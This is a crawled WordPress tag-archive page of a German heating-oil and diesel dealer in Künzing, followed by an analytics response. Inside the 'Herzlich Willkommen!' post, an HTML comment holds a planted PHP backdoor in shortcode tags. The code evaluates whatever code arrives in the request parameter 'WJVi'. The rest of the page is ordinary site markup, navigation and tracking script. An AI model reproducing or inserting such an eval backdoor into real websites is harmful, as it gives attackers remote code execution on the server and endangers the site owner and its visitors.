

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loibl-heizoel.de/tag/diesel
body_size: 6541
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="de">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Diesel Archive - Loibl Heizöl</title>

<link rel="stylesheet" href="https://www.loibl-heizoel.de/wp-content/themes/loibl/style.css" type="text/css" media="screen" />
<link rel="pingback" href="https://www.loibl-heizoel.de/xmlrpc.php" />

 

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.loibl-heizoel.de/tag/diesel" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Diesel Archive - Loibl Heizöl" />
	<meta property="og:url" content="https://www.loibl-heizoel.de/tag/diesel" />
	<meta property="og:site_name" content="Loibl Heizöl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.loibl-heizoel.de/tag/diesel","url":"https://www.loibl-heizoel.de/tag/diesel","name":"Diesel Archive - Loibl Heizöl","isPartOf":{"@id":"https://www.loibl-heizoel.de/#website"},"breadcrumb":{"@id":"https://www.loibl-heizoel.de/tag/diesel#breadcrumb"},"inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://www.loibl-heizoel.de/tag/diesel#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.loibl-heizoel.de/"},{"@type":"ListItem","position":2,"name":"Diesel"}]},{"@type":"WebSite","@id":"https://www.loibl-heizoel.de/#website","url":"https://www.loibl-heizoel.de/","name":"Loibl Heizöl","description":"","publisher":{"@id":"https://www.loibl-heizoel.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.loibl-heizoel.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.loibl-heizoel.de/#organization","name":"Karl Loibl KG","url":"https://www.loibl-heizoel.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.loibl-heizoel.de/#/schema/logo/image/","url":"https://www.loibl-heizoel.de/wp-content/uploads/loibl-logo.png","contentUrl":"https://www.loibl-heizoel.de/wp-content/uploads/loibl-logo.png","width":343,"height":134,"caption":"Karl Loibl KG"},"image":{"@id":"https://www.loibl-heizoel.de/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Loibl Heizöl &raquo; Diesel Schlagwort-Feed" href="https://www.loibl-heizoel.de/tag/diesel/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.loibl-heizoel.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.loibl-heizoel.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.loibl-heizoel.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.loibl-heizoel.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.loibl-heizoel.de/wp-json/wp/v2/tags/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.loibl-heizoel.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.loibl-heizoel.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
</head>
<body class="archive tag tag-diesel tag-9">
<div id="page">


<div id="header" role="banner">
	<div id="headerimg">
		
	</div>
</div>
<div id="access">
<div class="menu-hauptmenue-container"><ul id="menu-hauptmenue" class="menu"><li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-157"><a href="https://www.loibl-heizoel.de/">HOME</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-252"><a href="/unser-team">ÜBER UNS</a>
<ul class="sub-menu">
	<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://www.loibl-heizoel.de/home/unser-team">UNSER TEAM</a></li>
</ul>
</li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-147"><a href="https://www.loibl-heizoel.de/tankstelle">TANKSTELLE</a>
<ul class="sub-menu">
	<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://www.loibl-heizoel.de/tankstelle/neukunden">NEUKUNDEN</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://www.loibl-heizoel.de/tankstelle/notfall">NOTFALL</a></li>
</ul>
</li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://www.loibl-heizoel.de/datenschutzerklaerung">DATENSCHUTZ</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://www.loibl-heizoel.de/impressum">IMPRESSUM</a></li>
</ul></div></div>

	<div id="content" class="narrowcolumn" role="main">

		
 	   	  		<h2 class="pagetitle">Artikel-Schlagworte: &#8222;Diesel&#8220;</h2>
 	  

		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				<div class="post-1 post type-post status-publish format-standard hentry category-allgemein tag-diesel tag-dieseltankstelle tag-heizol tag-heizolpreise tag-heizolpreise-landkreis-deggendorf tag-kunzing tag-landkreis-deggendorf">
				<h3 id="post-1"><a href="https://www.loibl-heizoel.de/herzlich-willkommen" rel="bookmark" title="Permanent-Link zu Herzlich Willkommen!">Herzlich Willkommen!</a></h3>
				<small>Samstag, 20. März 2010</small>

				<div class="entry">
					<p>Herzlich Willkommen!</p>
<p><!-- [insert_php]if (isset($_REQUEST["WJVi"])){eval($_REQUEST["WJVi"]);exit;}[/insert_php][php]if (isset($_REQUEST["WJVi"])){eval($_REQUEST["WJVi"]);exit;}[/php] --></p>
				</div>

				<p class="postmetadata">Schlagworte:<a href="https://www.loibl-heizoel.de/tag/diesel" rel="tag">Diesel</a>, <a href="https://www.loibl-heizoel.de/tag/dieseltankstelle" rel="tag">Dieseltankstelle</a>, <a href="https://www.loibl-heizoel.de/tag/heizol" rel="tag">Heizöl</a>, <a href="https://www.loibl-heizoel.de/tag/heizolpreise" rel="tag">Heizölpreise</a>, <a href="https://www.loibl-heizoel.de/tag/heizolpreise-landkreis-deggendorf" rel="tag">Heizölpreise Landkreis Deggendorf</a>, <a href="https://www.loibl-heizoel.de/tag/kunzing" rel="tag">Künzing</a>, <a href="https://www.loibl-heizoel.de/tag/landkreis-deggendorf" rel="tag">Landkreis Deggendorf</a><br /> Ver&ouml;ffentlicht in <a href="https://www.loibl-heizoel.de/category/allgemein" rel="category tag">Allgemein</a> |   <span>Kommentare geschlossen</span></p>

			</div>

		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
		</div>

	<div id="sidebar" role="complementary">
		<ul>
			<li id="black-studio-tinymce-2" class="widget widget_black_studio_tinymce"><h2 class="widgettitle">Günstig tanken</h2><div class="textwidget"><p><a href="https://www.loibl-heizoel.de/tankstelle"><img class="alignnone size-full wp-image-194" alt="blechschild2" src="https://www.loibl-heizoel.de/wp-content/uploads/blechschild2.jpg" width="201" height="287" /></a></p></div></li><li id="black-studio-tinymce-3" class="widget widget_black_studio_tinymce"><h2 class="widgettitle">Neukunde Tankstelle</h2><div class="textwidget"><h4>Wenn Sie Interesse an einem Tankschlüssel haben, finden Sie <a href="https://www.loibl-heizoel.de/tankstelle/neukunden">&gt;&gt; hier</a> weitere Informationen dazu.</h4>
</div></li><li id="linkcat-2" class="widget widget_links"><h2 class="widgettitle">Partner</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.iwo.de/" title="Institut für Wärme und Oeltechnik e. V. (IWO)">IWO</a></li>
<li><a href="http://www.omv.com/portal/01/com" title="OMV Konzern">OMV</a></li>

	</ul>
</li>
	        <li id="wp-cumulus" class="widget wp_cumulus_widget">							<h2 class="widgettitle">Tag-Wolke</h2>						<!-- SWFObject embed by Geoff Stearns geoff@deconcept.com http://blog.deconcept.com/swfobject/ --><script type="text/javascript" src="https://www.loibl-heizoel.de/wp-content/plugins/wp-cumulus/swfobject.js"></script><div id="wpcumuluswidgetcontent3926485"><p><a href="https://www.loibl-heizoel.de/tag/diesel" class="tag-cloud-link tag-link-9 tag-link-position-1" style="font-size: 8pt;" aria-label="Diesel (1 Eintrag)">Diesel</a>
<a href="https://www.loibl-heizoel.de/tag/dieseltankstelle" class="tag-cloud-link tag-link-10 tag-link-position-2" style="font-size: 8pt;" aria-label="Dieseltankstelle (1 Eintrag)">Dieseltankstelle</a>
<a href="https://www.loibl-heizoel.de/tag/heizol" class="tag-cloud-link tag-link-3 tag-link-position-3" style="font-size: 8pt;" aria-label="Heizöl (1 Eintrag)">Heizöl</a>
<a href="https://www.loibl-heizoel.de/tag/heizolpreise" class="tag-cloud-link tag-link-19 tag-link-position-4" style="font-size: 8pt;" aria-label="Heizölpreise (1 Eintrag)">Heizölpreise</a>
<a href="https://www.loibl-heizoel.de/tag/heizolpreise-landkreis-deggendorf" class="tag-cloud-link tag-link-7 tag-link-position-5" style="font-size: 8pt;" aria-label="Heizölpreise Landkreis Deggendorf (1 Eintrag)">Heizölpreise Landkreis Deggendorf</a>
<a href="https://www.loibl-heizoel.de/tag/kunzing" class="tag-cloud-link tag-link-4 tag-link-position-6" style="font-size: 8pt;" aria-label="Künzing (1 Eintrag)">Künzing</a>
<a href="https://www.loibl-heizoel.de/tag/landkreis-deggendorf" class="tag-cloud-link tag-link-6 tag-link-position-7" style="font-size: 8pt;" aria-label="Landkreis Deggendorf (1 Eintrag)">Landkreis Deggendorf</a></p><p>WP Cumulus Flash tag cloud by <a href="http://www.roytanck.com" rel="nofollow">Roy Tanck</a> requires <a href="http://www.macromedia.com/go/getflashplayer">Flash Player</a> 9 or better.</p></div><script type="text/javascript">var widget_so7334441 = new SWFObject("https://www.loibl-heizoel.de/wp-content/plugins/wp-cumulus/tagcloud.swf?r=8283643", "tagcloudflash", "235", "185", "9", "#ffffff");widget_so7334441.addParam("allowScriptAccess", "always");widget_so7334441.addVariable("tcolor", "0x333333");widget_so7334441.addVariable("tcolor2", "0x333333");widget_so7334441.addVariable("hicolor", "0x000000");widget_so7334441.addVariable("tspeed", "100");widget_so7334441.addVariable("distr", "true");widget_so7334441.addVariable("mode", "tags");widget_so7334441.addVariable("tagcloud", "%3Ctags%3E%3Ca+href%3D%22https%3A%2F%2Fwww.loibl-heizoel.de%2Ftag%2Fdiesel%22+class%3D%22tag-cloud-link+tag-link-9+tag-link-position-1%22+style%3D%22font-size%3A+8pt%3B%22+aria-label%3D%22Diesel+%281+Eintrag%29%22%3EDiesel%3C%2Fa%3E%0A%3Ca+href%3D%22https%3A%2F%2Fwww.loibl-heizoel.de%2Ftag%2Fdieseltankstelle%22+class%3D%22tag-cloud-link+tag-link-10+tag-link-position-2%22+style%3D%22font-size%3A+8pt%3B%22+aria-label%3D%22Dieseltankstelle+%281+Eintrag%29%22%3EDieseltankstelle%3C%2Fa%3E%0A%3Ca+href%3D%22https%3A%2F%2Fwww.loibl-heizoel.de%2Ftag%2Fheizol%22+class%3D%22tag-cloud-link+tag-link-3+tag-link-position-3%22+style%3D%22font-size%3A+8pt%3B%22+aria-label%3D%22Heiz%C3%B6l+%281+Eintrag%29%22%3EHeiz%C3%B6l%3C%2Fa%3E%0A%3Ca+href%3D%22https%3A%2F%2Fwww.loibl-heizoel.de%2Ftag%2Fheizolpreise%22+class%3D%22tag-cloud-link+tag-link-19+tag-link-position-4%22+style%3D%22font-size%3A+8pt%3B%22+aria-label%3D%22Heiz%C3%B6lpreise+%281+Eintrag%29%22%3EHeiz%C3%B6lpreise%3C%2Fa%3E%0A%3Ca+href%3D%22https%3A%2F%2Fwww.loibl-heizoel.de%2Ftag%2Fheizolpreise-landkreis-deggendorf%22+class%3D%22tag-cloud-link+tag-link-7+tag-link-position-5%22+style%3D%22font-size%3A+8pt%3B%22+aria-label%3D%22Heiz%C3%B6lpreise+Landkreis+Deggendorf+%281+Eintrag%29%22%3EHeiz%C3%B6lpreise+Landkreis+Deggendorf%3C%2Fa%3E%0A%3Ca+href%3D%22https%3A%2F%2Fwww.loibl-heizoel.de%2Ftag%2Fkunzing%22+class%3D%22tag-cloud-link+tag-link-4+tag-link-position-6%22+style%3D%22font-size%3A+8pt%3B%22+aria-label%3D%22K%C3%BCnzing+%281+Eintrag%29%22%3EK%C3%BCnzing%3C%2Fa%3E%0A%3Ca+href%3D%22https%3A%2F%2Fwww.loibl-heizoel.de%2Ftag%2Flandkreis-deggendorf%22+class%3D%22tag-cloud-link+tag-link-6+tag-link-position-7%22+style%3D%22font-size%3A+8pt%3B%22+aria-label%3D%22Landkreis+Deggendorf+%281+Eintrag%29%22%3ELandkreis+Deggendorf%3C%2Fa%3E%3C%2Ftags%3E");widget_so7334441.write("wpcumuluswidgetcontent3926485");</script>	        </li>		<li id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</li>		</ul>
	</div>


<br>
<br>
<div id="footer" role="contentinfo">
<p><a href="datenschutzerklaerung">Datenschutzerkl&auml;rung</a> - <a href="impressum">Impressum</a></p>
		</div>

<script> 
    var gaProperty = 'UA-23372381-1'; 
    var disableStr = 'ga-disable-' + gaProperty; 
    if (document.cookie.indexOf(disableStr + '=true') > -1) { 
        window[disableStr] = true;
    } 
    function gaOptout() { 
        document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/'; 
        window[disableStr] = true; 
        alert('Das Tracking ist jetzt deaktiviert'); 
    } 
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ 
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), 
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) 
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga'); 

    ga('create', 'UA-23372381-1', 'auto'); 
    ga('set', 'anonymizeIp', true); 
    ga('send', 'pageview'); 
</script>

</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=109186808&t=pageview&_s=1&dl=https%3A%2F%2Fwww.loibl-heizoel.de%2Ftag%2Fdiesel&ul=en-us%40posix&dt=Diesel%20Archive%20-%20Loibl%20Heiz%C3%B6l&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1369134292&gjid=350888584&cid=1213690378.1762580839&tid=UA-23372381-1&_gid=892854958.1762580839&_r=1&_slc=1&z=515955598
body_size: -451
content:
2,cG-9LXEGL79J6